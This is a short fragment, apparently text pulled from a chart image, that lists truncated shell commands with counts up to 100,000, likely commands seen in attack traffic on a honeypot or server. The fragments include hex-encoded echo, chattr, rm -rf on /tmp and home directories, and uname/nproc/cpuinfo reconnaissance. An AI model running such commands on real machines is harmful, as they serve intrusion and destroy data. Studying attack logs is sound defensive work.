 echo -e "\x6...
cd ~; chattr...
cd ~ && rm -...
uname -s -v ...
(nproc; unam...
nproc ; unam...
uname -a
cat /proc/cp...
rm -rf /tmp/...
0 20000 40000 60000 80000 100000